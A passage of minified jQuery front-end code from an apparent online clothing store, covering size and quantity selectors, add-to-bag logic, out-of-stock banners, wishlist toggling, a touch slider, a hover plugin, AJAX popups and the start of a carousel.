r(t){var e=$(this),n=e.find("option:selected"),i=n.data("isoptionpurchasable");$("#addToCartForm").find("#isOptionPurchasable").val(i);var o=n.data("notifyme");$("#addToCartForm").find("#isNotifyMe").val(o);var r=n.data("stocklevel");c(r,i),$("#addToCartForm").find("#productCodePost").val(n.data("sku")),u(r,i),d(),p(),function(t,e){if(!t.data("is-one-price")){var n=$("div.product-price-for-selected-variant");if(""!==e.data("sku"))$('div[class^="colour-specific-"]').parent().addClass("hide"),n.children().remove(),$("#priceForSizeTemplate").tmpl({wasPrice:e.data("wasprice"),price:e.data("price")}).appendTo(n),n.removeClass("hide");else{var i=t.data("swatch-size-selector");n.addClass("hide"),$('div[class^="colour-specific-"]').parent().addClass("hide"),$('div[class="colour-specific-'+i+'"]').parent().removeClass("hide")}}}(e,n),f(),a(n)}return t.prototype.initDropdowns=function(t){this.store={},this.selectedSwatchColour="",t&&(this.selectedSwatchColour=t.toString().toLowerCase().replace(new RegExp(" ","g"),"-")),$(".select-size").find(".selectpicker").on("change",window.addToBagCommons.updateDropdownsAndNotify(r)),$(".select-qty").find(".selectpicker").on("change",window.addToBagCommons.updateDropdownsAndNotify(o)),i()},t.prototype.showSelectSizeAndQuantityBySwatchColour=function(t){this.selectedSwatchColour=t;var e=$("#addToCartForm");e.find("#isNotifyMe").val(!1),e.find("#isCollectionPurchasable").val(!1),e.find("#isOptionPurchasable").val(!1),$("div[data-swatch-size-selector]").addClass("hide"),$("select[data-swatch-size-selector]").addClass("hide"),$("select[data-swatch-size-selector]").parent().addClass("hide");var n=$("div[data-swatch-size-selector='"+t+"']");if(0<n.length){n.removeClass("hide");var i=n.data("isoptionpurchasable"),o=n.data("stocklevel"),r=n.data("notifyme");c(o,i),$("#addToCartForm").find("#productCodePost").val(n.data("sku")),u(o,i),0<o&&i&&e.find("#isCollectionPurchasable").val(!0),r&&e.find("#isNotifyMe").val(!0)}else{var a=$("select[data-swatch-size-selector='"+t+"']");if(0<a.length){a.removeClass("hide"),a.parent().removeClass("hide"),a[0].selectedIndex=0,a.selectpicker("refresh");var s=$(".select-qty"),l=s.find(".selectpicker");l.addClass("hide"),l.parent().addClass("hide"),s.find(".no-stock").removeClass("hide"),e.find("#productCodePost").val(""),e.find("#productQuantity").val(""),e.find("#isOptionPurchasable").val(!0),e.find("#isCollectionPurchasable").val(!0)}}d(),p(),f()},$(".wishlist-icon").click(function(t){t.preventDefault();var e=$(this),n=e.closest("div.js-stl-product"),i=$("#addToCartForm").find("#productCodePost").val(),o=null,r=null,a=$(this).closest("#product-details"),s=($("#addToCartForm").find(".wishlist-icon"),a);if(e.closest("div.wishlist-icon__wrapper").fadeIn("slow",function(){e.css("display","none"),e.next().css("display","block")}),n.length){var l=n.find(".SwatchContainer"),c=l.find("li.active"),u=n.find(".add-to-bag");u.hasClass("add-to-bag--add")&&!u.attr("disabled")?i=u.parents(".js-stl-swatchinfo-wrap").find(".codeholder-dropdown:visible option:selected").val():r=l.length?(i=c.data("shopthelook-swatch-productcode"),o=l.length?c.data("shopthelook-swatch-colourcode"):1,c.data("shopthelook-swatch-groupcode")):(l=n.find(".product-description"),i=(c=n.find(".product-description > div.js-stl-swatchinfo-wrap")).data("shopthelook-swatchinfo-productcode"),o=c.data("shopthelook-swatchinfo-colourcode"),c.data("shopthelook-swatchinfo-groupcode")),s=n}i||(i=window.universal_variable.product.id,o=$(".SwatchContainer").find("li.active").attr("data-swatch-colourcode"));var d={productCode:i,colourCode:o,collectionGroupCode:r};if(e.hasClass("heart-empty"))window.addToBagCommons.checkMaximumWishlistLimitReached(d,s);else if(e.hasClass("heart-filled")){var f=window.addToBagCommons.isProductExistInWishlist(i,o,r);f&&f.position?window.addToBagCommons.removeFromWishlist(f.position,s):(console.log("Couldnt perform this operation. Something went wrong"),e.css("display","block"),e.next().css("display","none"))}}),0<(e=$("#size-single-number")).length&&e.data("notifyme")&&($("#addToCartForm").find("#isNotifyMe").val(!0),p()),f(),(n=$("#size-single-number")).length&&a(n),new t}return{getInstance:function(){return t=t||e()}}}(),AddToBagCollectionHelper=function(){var b;function t(){function t(){}function u(){var t=$("#addToCartForm").find("#productCodePost").val(),e=$(".product-code-marker");if(t&&""!==t){var n=t.substring(0,5);e.text(n),e.removeClass("hide")}else e.addClass("hide")}function d(){var t=$("#addToCartForm"),e="true"===t.find("#isCollectionPurchasable").val(),n=""!==t.find("#productCodePost").val(),i=""!==t.find("#productQuantity").val(),o=e&&n&&i;window.addToBagButton.getButton("#add-to-bag-button").toggleDisabled(!o),function(t){var e=$("#addToCartForm").siblings(".find-stock-in-store__container").find(".find-stock-in-store__cta"),n="find-stock-in-store__cta--primary",i="find-stock-in-store__cta--outline";e&&(t&&e.hasClass(n)||!t&&e.hasClass(i))&&(e.toggleClass(n),e.toggleClass(i))}(o)}function f(){if(window.ACC.config.toggles.wishList.CTA.pdpEnabled){var t=$("#addToCartForm").find("#productCodePost").val(),e=window.universal_variable.saved_items,n=(e.number_of_entries,e.entries,null),i=null,o=$("#product-details"),r=o.find(".wishlist-icon");if(!t&&window.universal_variable.product){var a=o.find(".SwatchContainer");t=window.universal_variable.product.id,n=o.data("swatchcode-info"),i=o.data("collectiongroupcode-info"),n=a.find("li.active").data("swatch-colourcode"),i=window.universal_variable.product.groupcode||null}var s=window.addToBagCommons.isProductExistInWishlist(t,n,i),l=window.ACC.config.commonResourcePath+"/images/saved-items__heart--filled.svg",c=window.ACC.config.commonResourcePath+"/images/saved-items__heart--empty.svg";s?r.hasClass("heart-empty")&&(r.removeClass("heart-empty").addClass("heart-filled"),r.attr("src",l)):r.hasClass("heart-filled")&&(r.removeClass("heart-filled").addClass("heart-empty"),r.attr("src",c))}}function e(){var t=$("#notify-me-banner"),e=function(){var t=$(".selectpicker.form-control:not(.hide)")[0],e=t.value,n=e.includes("Notify Me"),i=e.includes("Select size"),o=t.options,r=Array.from(o).every(function(t,e){return 0===e||"true"===t.dataset.notifyme});return i&&r?{displayBanner:!0,displaySizeMessage:!0}:n?{displayBanner:!0,displaySizeMessage:!1}:{displayBanner:!1,displaySizeMessage:!1}}();if(t&&t.remove(),e.displayBanner){var n=document.createElement("div");n.classList.add("col-xs-12"),n.id="notify-me-banner";var i=document.createElement("div");i.classList.add("notify-me__banner");var o=document.createElement("img");o.classList.add("notify-me__banner-icon"),o.src=window.ACC.config.commonResourcePath+"/images/information-new.svg";var r=document.createElement("div");r.classList.add("notify-me__banner-content");var a=document.createElement("span");a.classList.add("notify-me__banner-content-title"),a.innerText="This item is currently out of stock";var s=document.createElement("span");s.classList.add("notify-me__banner-content-body"),s.innerText=e.displaySizeMessage?"Select your size and enter your email and we'll let you know as soon as it's back.":"Enter your email and we'll let you know as soon as it's back.",r.appendChild(a),r.appendChild(s),i.appendChild(o),i.appendChild(r),n.appendChild(i),$("#product-image").before(n)}}function p(){var t="true"===$("#addToCartForm").find("#isNotifyMe").val();$("#notify-me").removeClass("prompt--show"),t&&$("#notify-me").removeClass("submit--success").addClass("prompt--show"),e()}function h(t){var e=$("div.product-price-for-selected-variant");$('div[class^="colour-specific-"]').parent().addClass("hide"),e.children().remove(),$("#priceForSizeTemplate").tmpl({wasPrice:t.waspriceformatted,price:t.priceformatted}).appendTo(e),e.removeClass("hide")}function m(t){$("div.product-price-for-selected-variant").addClass("hide"),$('div[class^="colour-specific-"]').parent().addClass("hide"),$('div[class="colour-specific-'+t+'"]').parent().removeClass("hide")}function v(t){for(var e=[],n=1;n<=t;n++)e.push(n);return e}function g(t,e,n,i,o){var r=$(".select-qty"),a=r.find(".selectpicker"),s=r.find(".no-stock");a.addClass("hide"),a.prop("disabled",!0),a.find("[data-value]").remove(),a.selectpicker("refresh"),s.addClass("hide");var l=$("#addToCartForm");if(l.find("#productQuantity").val(""),e)if(null===t)s.removeClass("hide");else{var c=t.currentstocklevel;!0===t.ispurchasable&&0<c?($("#qtyAddOptionsTemplate").tmpl({qtyArray:v(c),selectedItemQte:1}).appendTo(a),a.removeClass("hide").parent().removeClass("hide"),a.prop("disabled",!1),a.selectpicker("refresh"),l.find("#productQuantity").val(1)):s.removeClass("hide")}else if(null===t&&null===i)s.removeClass("hide");else if(null!==t){(c=t.currentstocklevel)<o&&(o=1),$("#qtyAddOptionsTemplate").tmpl({qtyArray:v(c),selectedItemQte:o}).appendTo(a),a.removeClass("hide").parent().removeClass("hide"),a.prop("disabled",!1),a.selectpicker("refresh"),l.find("#productQuantity").val(o)}else null!==i&&($("#qtyAddOptionsTemplate").tmpl({qtyArray:v(10),selectedItemQte:1}).appendTo(a),a.removeClass("hide").parent().removeClass("hide"),a.prop("disabled",!1),a.selectpicker("refresh"),l.find("#productQuantity").val(1));d(),f(),p(),u()}function y(t,e,n,i){var o=$("#select-collection-group"),r=o.find(".selectpicker"),a=o.find(".no-stock");o.addClass("hide"),r.find("[data-sku]").remove(),r.addClass("hide"),r.prop("disabled",!0),r.selectpicker("refresh"),a.addClass("hide"),e||(o.removeClass("hide"),null!==i?($("#selectCollectionGroupTemplate").tmpl({sizeOptions:i}).appendTo(r),r.removeClass("hide").parent().removeClass("hide"),r.prop("disabled",!1),r.selectpicker("refresh")):a.removeClass("hide"))}function n(){var t=b.selectedSwatchColour,e=b.store[t];e=e||{};var n=$(".select-size"),i=n.find(".selectpicker"),o=n.find(".no-stock"),r=n.find("#size-single-number");i.find("[data-value]").remove(),i.addClass("hide"),i.selectpicker("refresh"),o.addClass("hide"),r.remove();var a=$("#addToCartForm");a.find("#productCodePost").val(""),a.find("#productBaseCodePost").val(""),a.find("#isNotifyMe").val(!1),a.find("#isCollectionPurchasable").val(!1);var s=null,l=!1;e.sizeToOptions&&(l=1===Object.keys(e.sizeToOptions).length);var c=e.isOneCollectionGroup;if(c){var u=e.collectiongroups[Object.keys(e.collectiongroups)[0]];e.isPurchasable?(a.find("#isCollectionPurchasable").val(!0),l?(s=u.options[Object.keys(u.options)[0]],$("#selectSize-OneCollectionGroup-OneSize-Template").tmpl({isIos:window.browserUtils.isIosDevice(),collectionGroup:u,option:s}).appendTo(n),a.find("#productCodePost").val(s.sku)):($("#selectSize-OneCollectionGroup-Template").tmpl({isIos:window.browserUtils.isIosDevice(),collectionGroup:u}).appendTo(i),i.removeClass("hide").parent().removeClass("hide"),i.selectpicker("refresh"))):l?(s=u.options[Object.keys(u.options)[0]],$("#selectSize-OneCollectionGroup-OneSize-Template").tmpl({isIos:window.browserUtils.isIosDevice(),collectionGroup:u,option:s}).appendTo(n),$("#isNotifyMe").val(s.notifyme),a.find("#productCodePost").val(s.sku)):($("#selectSize-OneCollectionGroup-Template").tmpl({isIos:window.browserUtils.isIosDevice(),collectionGroup:u}).appendTo(i),i.removeClass("hide").parent().removeClass("hide"),i.selectpicker("refresh"))}else e.isPurchasable?(a.find("#isCollectionPurchasable").val(!0),$("#selectSize-Template").tmpl({isIos:window.browserUtils.isIosDevice(),sizeToOptions:e.sizeToOptions}).appendTo(i),i.removeClass("hide").parent().removeClass("hide"),i.selectpicker("refresh")):o.removeClass("hide");g(s,c,0,null,null),y(0,c,0,null)}function i(){var t=$(this).find("option:selected");$("#addToCartForm").find("#productQuantity").val(t.data("value")),d()}function _(t,e){for(var n=0;n<Object.values(e.sizeToOptions).length;n++){var i=Object.values(e.sizeToOptions)[n];if(i.name===String(t))return i}return null}function w(t){if(t){var e=t.data("isbackorder"),n=t.data("nextdeliverydate"),i=$(".js-backorder"),o=i.data("copy"),r=$(".js-backorder-copy");n&&r.html(o.replace("{0}",n)),i.toggleClass("hide",!(e&&n))}}function o(){var t=$(this).find("option:selected"),e=t.data("sku");$("#addToCartForm").find("#productCodePost").val(e);var n=b.selectedSwatchColour,i=b.store[n],o=i.isOneCollectionGroup;if(!o)if(null!==e&&""!==e&&void 0!==e){var r=i.skuToOptionMap[e];g(r,o,0,null,$(".select-qty").find(".selectpicker").find("option:selected").data("value"));var a=_(r.size,i);a&&!a.isOnePrice&&h(r)}else{m(n);var s=$(".select-size").find(".selectpicker").selectpicker("val")||"";if(""!==s){var l=_(s,i);l&&l.isOnePrice&&0<l.options.length&&h(l.options[0])}}d(),f(),p(),u(),w(t)}function r(){var t=$(this),e=b.selectedSwatchColour,n=b.store[e],i=$("#addToCartForm");i.find("#productCodePost").val(""),i.find("#productBaseCodePost").val(""),i.find("#isNotifyMe").val(!1);var o=t.find("option:selected"),r=n.isOneCollectionGroup,a=null,s=null;if(r){var l=o.data("sku");if(null!==l&&""!==l&&void 0!==l){a=n.skuToOptionMap[l],i.find("#productCodePost").val(l),i.find("#productBaseCodePost").val(a.basesku);var c=o.data("notifyme");$("#addToCartForm").find("#isNotifyMe").val(c),n.collectiongroups[Object.keys(n.collectiongroups)[0]].isOnePrice||h(a)}else m(e)}else{m(e),(s=_(o.data("value"),n))&&s.isOnePrice&&0<s.options.length&&h(s.options[0])}g(a,r,0,s,null),y(0,r,0,s),w(o)}return t.prototype.initDropdowns=function(t){var l=this;l.store={},l.selectedSwatchColour="",t&&(l.selectedSwatchColour=t.toLowerCase().replace(new RegExp(" ","g"),"-"));var e=$(".select-size-option");e.each(function(t){var e=$(this),n=e.data("colourname");if(null!==n&&""!==n){l.store.hasOwnProperty(n)||(l.store[n]={sizes:[],collectiongroups:{},sizeToOptions:{},isOneCollectionGroup:!1,skuToOptionMap:{}});var i=l.store[n],o=e.data("size"),r=_(o,i);r||(i.sizeToOptions[t]={options:[],isPurchasable:!1,isOnePrice:!0,name:String(o),sizeStockLevelMessage:""},r=i.sizeToOptions[t]),r.options.push(e.data());var a=e.data("collectiongroup");null!==a&&""!==a&&(i.collectiongroups.hasOwnProperty(a)||(i.collectiongroups[a]={options:[],isPurchasable:!1,name:String(a),isOnePrice:!0}),i.collectiongroups[a].options.push(e.data()));var s=e.data("sku");null!==s&&""!==s&&(i.skuToOptionMap[s]=e.data())}}),e.remove(),function(t){for(var e in t)if(t.hasOwnProperty(e)){var n=t[e];1===Object.keys(n.collectiongroups).length&&(n.isOneCollectionGroup=!0)}}(l.store),function(t){for(var e in t)if(t.hasOwnProperty(e)){for(var n=t[e],i=!1,o=0;o<Object.values(n.sizeToOptions).length;o++){for(var r=Object.values(n.sizeToOptions)[o],a=!1,s=0;s<r.options.length;s++){if(!0===r.options[s].ispurchasable){i=a=!0;break}}r.isPurchasable=a,r.sizeStockLevelMessage=a?"":ACC.message.pdp.stock.soldout}n.isPurchasable=i}}(l.store),function(t){for(var e in t)if(t.hasOwnProperty(e)){var n=t[e];for(var i in n.collectiongroups)if(n.collectiongroups.hasOwnProperty(i)){for(var o=n.collectiongroups[i],r=!1,a=0;a<o.options.length;a++){if(!0===o.options[a].ispurchasable){r=!0;break}}o.isPurchasable=r}}}(l.store),function(t){for(var e in t)if(t.hasOwnProperty(e)){var n=t[e];for(var i in n.collectiongroups)if(n.collectiongroups.hasOwnProperty(i)){for(var o=n.collectiongroups[i],r=!0,a=null,s=0;s<o.options.length;s++){var l=o.options[s];if(0===s)a=l.priceformatted;else if(a!==l.priceformatted){r=!1;break}}o.isOnePrice=r}}}(l.store),function(t){for(var e in t)if(t.hasOwnProperty(e))for(var n=t[e],i=0;i<Object.values(n.sizeToOptions).length;i++){for(var o=Object.values(n.sizeToOptions)[i],r=!0,a=null,s=0;s<o.options.length;s++){var l=o.options[s];if(0===s)a=l.priceformatted;else if(a!==l.priceformatted){r=!1;break}}o.isOnePrice=r}}(l.store),n(),$(".select-size").find(".selectpicker").on("change",window.addToBagCommons.updateDropdownsAndNotify(r)),$(".select-qty").find(".selectpicker").on("change",window.addToBagCommons.updateDropdownsAndNotify(i)),$("#select-collection-group").find(".selectpicker").on("change",window.addToBagCommons.updateDropdownsAndNotify(o))},t.prototype.showSelectSizeAndQuantityBySwatchColour=function(t){this.selectedSwatchColour=t,n()},$(".wishlist-icon").click(function(t){t.preventDefault();var e=$(this),n=e.closest("div.js-stl-product"),i=$("#addToCartForm").find("#productCodePost").val(),o=($("#addToCartForm").find(".wishlist-icon"),null),r=null,a=$(this).closest("#product-details");if(e.closest("div.wishlist-icon__wrapper").fadeIn("slow",function(){e.css("display","none"),e.next().css("display","block")}),n.length){var s=n.find(".SwatchContainer"),l=s.find("li.active"),c=n.find(".add-to-bag");c.hasClass("add-to-bag--add")&&!c.attr("disabled")?i=c.parents(".js-stl-swatchinfo-wrap").find(".codeholder-dropdown:visible option:selected").val():r=s.length?(i=l.data("shopthelook-swatch-productcode"),o=s.length?l.data("shopthelook-swatch-colourcode"):1,l.data("shopthelook-swatch-groupcode")):(s=n.find(".product-description"),i=(l=n.find(".product-description > div.js-stl-swatchinfo-wrap")).data("shopthelook-swatchinfo-productcode"),o=l.data("shopthelook-swatchinfo-colourcode"),l.data("shopthelook-swatchinfo-groupcode")),a=n}!i&&window.universal_variable.product&&(i=window.universal_variable.product.id,o=$(".SwatchContainer").find("li.active").attr("data-swatch-colourcode"),r=window.universal_variable.product.groupcode||null);var u={productCode:i,colourCode:o,collectionGroupCode:r};if(e.hasClass("heart-empty"))window.addToBagCommons.checkMaximumWishlistLimitReached(u,a);else if(e.hasClass("heart-filled")){var d=window.addToBagCommons.isProductExistInWishlist(i,o,r);d&&d.position?window.addToBagCommons.removeFromWishlist(d.position,a):(console.log("Couldnt perform this operation. Something went wrong"),e.css("display","block"),e.next().css("display","none"))}}),new t}return{getInstance:function(){return b=b||t()}}}();function Swipe(n,a){"use strict";function e(){p=g.children,v=p.length,p.length<2&&(a.continuous=!1),f.transitions&&a.continuous&&p.length<3&&(g.appendChild(p[0].cloneNode(!0)),g.appendChild(g.children[1].cloneNode(!0)),p=g.children),h=new Array(p.length),m=n.getBoundingClientRect().width||n.offsetWidth,g.style.width=p.length*m+"px";for(var t=p.length;t--;){var e=p[t];e.style.width=m+"px",e.setAttribute("data-index",t),f.transitions&&(e.style.left=t*-m+"px",s(t,t<y?-m:y<t?m:0,0))}a.continuous&&f.transitions&&(s(r(y-1),-m,0),s(r(y+1),m,0)),f.transitions||(g.style.left=y*-m+"px"),n.style.visibility="visible"}function t(){a.continuous?i(y+1):y<p.length-1&&i(y+1)}function r(t){return(p.length+t%p.length)%p.length}function i(t,e){if(y!=t){if(f.transitions){var n=Math.abs(y-t)/(y-t);if(a.continuous){var i=n;(n=-h[r(t)]/m)!==i&&(t=-n*p.length+t)}for(var o=Math.abs(y-t)-1;o--;)s(r((y<t?t:y)-o-1),m*n,0);t=r(t),s(y,m*n,e||_),s(t,0,e||_),a.continuous&&s(r(t-n),-m*n,0)}else t=r(t),function(e,n,i){if(!i)return g.style.left=n+"px";var o=+new Date,r=setInterval(function(){var t=+new Date-o;if(i<t)return g.style.left=n+"px",T&&l(),a.transitionEnd&&a.transitionEnd.call(event,y,p[y]),void clearInterval(r);g.style.left=(n-e)*(Math.floor(t/i*100)/100)+e+"px"},4)}(y*-m,t*-m,e||_);y=t,d(a.callback&&a.callback(y,p[y]))}}function s(t,e,n){o(t,e,n),h[t]=e}function o(t,e,n){var i=p[t],o=i&&i.style;o&&(o.webkitTransitionDuration=o.MozTransitionDuration=o.msTransitionDuration=o.OTransitionDuration=o.transitionDuration=n+"ms",o.webkitTransform="translate("+e+"px,0)translateZ(0)",o.msTransform=o.MozTransform=o.OTransform="translateX("+e+"px)")}function l(){w=setTimeout(t,T)}function c(){T=0,clearTimeout(w)}function u(){}var d=function(t){setTimeout(t||u,0)},f={addEventListener:!!window.addEventListener,touch:"ontouchstart"in window||window.DocumentTouch&&document instanceof DocumentTouch,transitions:function(t){var e=["transitionProperty","WebkitTransition","MozTransition","OTransition","msTransition"];for(var n in e)if(void 0!==t.style[e[n]])return!0;return!1}(document.createElement("swipe"))};if(n){var p,h,m,v,g=n.children[0];a=a||{};var y=parseInt(a.startSlide,10)||0,_=a.speed||300;a.continuous=void 0===a.continuous||a.continuous;var w,b,T=a.auto||0,C={},x={},S={handleEvent:function(t){switch(t.type){case"touchstart":this.start(t);break;case"touchmove":this.move(t);break;case"touchend":d(this.end(t));break;case"webkitTransitionEnd":case"msTransitionEnd":case"oTransitionEnd":case"otransitionend":case"transitionend":d(this.transitionEnd(t));break;case"resize":d(e.call())}a.stopPropagation&&t.stopPropagation()},start:function(t){var e=t.touches[0];C={x:e.pageX,y:e.pageY,time:+new Date},b=void 0,x={},g.addEventListener("touchmove",this,!1),g.addEventListener("touchend",this,!1)},move:function(t){if(!(1<t.touches.length||t.scale&&1!==t.scale)){a.disableScroll&&t.preventDefault();var e=t.touches[0];x={x:e.pageX-C.x,y:e.pageY-C.y},void 0===b&&(b=!!(b||Math.abs(x.x)<Math.abs(x.y))),b||(t.preventDefault(),c(),a.continuous?(o(r(y-1),x.x+h[r(y-1)],0),o(y,x.x+h[y],0),o(r(y+1),x.x+h[r(y+1)],0)):(x.x=x.x/(!y&&0<x.x||y==p.length-1&&x.x<0?Math.abs(x.x)/m+1:1),o(y-1,x.x+h[y-1],0),o(y,x.x+h[y],0),o(y+1,x.x+h[y+1],0)))}},end:function(t){var e=+new Date-C.time,n=Number(e)<250&&20<Math.abs(x.x)||Math.abs(x.x)>m/2,i=!y&&0<x.x||y==p.length-1&&x.x<0;a.continuous&&(i=!1);var o=x.x<0;b||(n&&!i?(y=o?(a.continuous?(s(r(y-1),-m,0),s(r(y+2),m,0)):s(y-1,-m,0),s(y,h[y]-m,_),s(r(y+1),h[r(y+1)]-m,_),r(y+1)):(a.continuous?(s(r(y+1),m,0),s(r(y-2),-m,0)):s(y+1,m,0),s(y,h[y]+m,_),s(r(y-1),h[r(y-1)]+m,_),r(y-1)),a.callback&&a.callback(y,p[y])):a.continuous?(s(r(y-1),-m,_),s(y,0,_),s(r(y+1),m,_)):(s(y-1,-m,_),s(y,0,_),s(y+1,m,_))),g.removeEventListener("touchmove",S,!1),g.removeEventListener("touchend",S,!1)},transitionEnd:function(t){parseInt(t.target.getAttribute("data-index"),10)==y&&(T&&l(),a.transitionEnd&&a.transitionEnd.call(t,y,p[y]))}};return e(),T&&l(),f.addEventListener?(f.touch&&g.addEventListener("touchstart",S,!1),f.transitions&&(g.addEventListener("webkitTransitionEnd",S,!1),g.addEventListener("msTransitionEnd",S,!1),g.addEventListener("oTransitionEnd",S,!1),g.addEventListener("otransitionend",S,!1),g.addEventListener("transitionend",S,!1)),window.addEventListener("resize",S,!1)):window.onresize=function(){e()},{setup:function(){e()},slide:function(t,e){c(),i(t,e)},prev:function(){c(),a.continuous?i(y-1):y&&i(y-1)},next:function(){c(),t()},getPos:function(){return y},getNumSlides:function(){return v},kill:function(){c(),g.style.width="auto",g.style.left=0;for(var t=p.length;t--;){var e=p[t];e.style.width="100%",e.style.left=0,f.transitions&&o(t,0,0)}f.addEventListener?(g.removeEventListener("touchstart",S,!1),g.removeEventListener("webkitTransitionEnd",S,!1),g.removeEventListener("msTransitionEnd",S,!1),g.removeEventListener("oTransitionEnd",S,!1),g.removeEventListener("otransitionend",S,!1),g.removeEventListener("transitionend",S,!1),window.removeEventListener("resize",S,!1)):window.onresize=null}}}}function addressLast(){$(".address-book-list > li:nth-child(3n)").addClass("last")}function initNav(){$("#main-nav-list > li > ul").addClass("sub-nav");var t,e=document.getElementById("main-nav-list"),n=document.createElement("div");(t=location.pathname).substr(1,t.indexOf("/",1)-1),document.getElementById("main-nav-list"),n.setAttribute("id","div_screen"),document.body.appendChild(n),"ontouchstart"in window&&$("#div_screen").click(function(){$("#div_screen").fadeOut(),$("#main-nav-list").removeClass("nav-active")}),$(e).hover(function(){$(n).stop(!0,!0).fadeIn(250),$("#variant:focus").css("display","none")},function(){$(n).stop(!0,!0).fadeOut(),$("#variant").css("display","block")}),$("#main-nav-list > li").mouseover(function(t){"nav-inspireme"===this.getAttribute("id")?$(n).css({opacity:"0",filter:"alpha(opacity=0)"}):$(n).css({opacity:"0.15",filter:"alpha(opacity=15)"})})}function subnav(){$(".sub-nav").each(function(t){var e=$(this).children().length;$(this).css("width",200*e-20)})}function are_cookies_enabled(){var t=!!navigator.cookieEnabled;return void 0!==navigator.cookieEnabled||t||(document.cookie="testcookie",t=-1!=document.cookie.indexOf("testcookie")),t}function crossSell(){4<=$(".cross-sell-list > li").length&&$(".cross-sell-list").addClass("jcarousel-skin")}function flags(t){t.preventDefault(),$("#flags-message").show()}function hideFlags(){$("#flags-message").hide()}!function(t,e){"function"==typeof define&&define.amd?define(e):t.plpLandscape=e(window.responsiveUtils,window.jQuery,window._)}("undefined"!=typeof self?self:this,function(r,a,s){function t(){if(r.isMobile()){var t=a("#m-marker"),e=t.height(),n=t.children(),i=0<t.length?t.offset().top:null,o=a(".main-header").innerHeight();a(window).on("scroll",function(){0<t.length&&(i-(a(window).scrollTop()+o)<0?(n.addClass("sticky").css("top",o),t.css("min-height",e)):(n.removeClass("sticky").css("top",""),t.css("min-height","")))})}}function e(t){var e=a(t||document),n=e.find(".product-image-desktop"),i=e.find(".product-image-mobile");r.isMobile()?(n.hide(),i.show(),i.each(function(){a(this).hasClass("slick-initialized")?a(this).slick("setPosition"):a(this).slick({arrows:!1,dots:!0,infinite:!1,speed:300,slidesToShow:1,slidesToScroll:1})})):(n.show(),i.hide(),i.each(function(){a(this).hasClass("slick-initialized")&&a(this).slick("unslick")}))}function n(){e("#results")}return a(function(){a("#results").on("data_renderred",n),a(window).on("load resize",t)}),r.onMediaTypeChanged(n),{updateImageCarousels:e,extractImageData:function(t,e,n){var i="";if(null!==s.result(t,"imagesNp",[])){var o=s.result(t,"imagesNp",[]).filterFirst(e,n);i=s.result(o,"url","")}return i}}}),(window.jQuery||window.Zepto)&&function(e){e.fn.Swipe=function(t){return this.each(function(){e(this).data("Swipe",new Swipe(e(this)[0],t))})}}(window.jQuery||window.Zepto),function(d){d.fn.hoverIntent=function(t,e,n){var i,o,r,a,s={interval:100,sensitivity:7,timeout:0};s="object"==typeof t?d.extend(s,t):d.isFunction(e)?d.extend(s,{over:t,out:e,selector:n}):d.extend(s,{over:t,out:t,selector:e});function l(t){i=t.pageX,o=t.pageY}function c(t){var e=jQuery.extend({},t),n=this;n.hoverIntent_t&&(n.hoverIntent_t=clearTimeout(n.hoverIntent_t)),"mouseenter"==t.type?(r=e.pageX,a=e.pageY,d(n).on("mousemove.hoverIntent",l),1!=n.hoverIntent_s&&(n.hoverIntent_t=setTimeout(function(){u(e,n)},s.interval))):(d(n).off("mousemove.hoverIntent",l),1==n.hoverIntent_s&&(n.hoverIntent_t=setTimeout(function(){!function(t,e){e.hoverIntent_t=clearTimeout(e.hoverIntent_t),e.hoverIntent_s=0,s.out.apply(e,[t])}(e,n)},s.timeout)))}var u=function(t,e){if(e.hoverIntent_t=clearTimeout(e.hoverIntent_t),Math.abs(r-i)+Math.abs(a-o)<s.sensitivity)return d(e).off("mousemove.hoverIntent",l),e.hoverIntent_s=1,s.over.apply(e,[t]);r=i,a=o,e.hoverIntent_t=setTimeout(function(){u(t,e)},s.interval)};return this.on({"mouseenter.hoverIntent":c,"mouseleave.hoverIntent":c},s.selector)}}(jQuery),function(r){var e={init:function(t){var n=r.extend({requestType:"get",responseDataType:"html"},t);e.createDisplayDiv();var i=r("#div_ax_content"),o=r("#div_popup");return this.each(function(){r(this).click(function(t){var e=r(this);return r.ajax({url:e.attr("data-popup"),type:n.reqestType,dataType:n.responseDataType,error:function(){i.html("<p>Content Not Found!</p>")},complete:function(){o.fadeIn("fast")},success:function(t){i.html(t),0<r(".error-404-page").length&&r("#div_ax_content").html("<p>Content Not Found!</p>"),""===r("#div_ax_content").text().trim()&&(r("#div_ax_content").html("<p>Content Not Found!</p>"),r("#div_ax_content").addClass("errored"))}}),!1})})},createDisplayDiv:function(){if(null==document.getElementById("div_popup")){var t=document.createElement("div");t.setAttribute("id","div_popup");t.innerHTML="<a id='a-close-popup'></a><div id='div_ax_content'></div>",document.getElementById("page").appendChild(t);var e=document.getElementById("a-close-popup"),n=r("#div_popup");e.onclick=function(){n.fadeOut("fast")}}}};r.fn.axHandler=function(t){return e[t]?e[t].apply(this,Array.prototype.slice.call(arguments,1)):"object"!=typeof t&&t?void r.error("Method "+t+" does not exist"):e.init.apply(this,arguments)}}(jQuery);var Carousel=function(t){this.carouselContainer=t.carouselElement,this.transition=t.transition,this.loop=t.loop,this.slides=t.slides,this.leftArrowSrc=t.leftArrow,this.rightArrowSrc=t.rightArrow,this.topArrowPos=t.topArrowPos,this.showArrows=t.showArrows,this.loopInterval=t.loopInterval;var i=this;this.startSlide=function(){var t=window.location.href,e=t.indexOf("?");if(-1===e)getSlideNum=0;else{var n=t.substring(e);if(getSlideNum=/\d\d?/.exec(n),null===getSlideNum)return getSlideNum=0;getSlideNum=parseInt(getSlideNum[0],10)}return getSlideNum}(),this.showArrows=t.showArrows||!0,this.loopInterval=t.loopInterval||6e3,this.innerArrows=t.innerArrows||!0,this.carouselItems=this.carouselContainer.children[0],this.numCarouselSlides=this.carouselItems.children.length,this.slideIndicators=null,this.clickX=0,this.clickY=0,this.startX=0,this.endX=0,this.fadeDiv=null,this.fadeImg=null,this.aElement=$(this.carouselItems).children().first(),this.item_width=this.aElement.outerWidth(),this.liSpacing=Math.abs(this.item_width-this.aElement.width()),this.carouselLength=this.item_width*this.numCarouselSlides,this.viewLength=this.item_width*this.slides,this.carouselContainer.style.width=this.viewLength+this.liSpacing+"px",this.maxRight=-1*(this.carouselLength-this.viewLength),this.carouselItems.style.width=this.carouselLength+"px";var e=this.findPosition(this.carouselContainer);this.carouselContainerOffset=parseInt(e[0],10),this.nextSlideX=this.viewLength,this.prevSlideX=-1*this.viewLength,this.swipeSlowDown=2,this.animating=!1,this.rotateTimer=null,this.carouselItems.style.left="0px";!function(){for(var 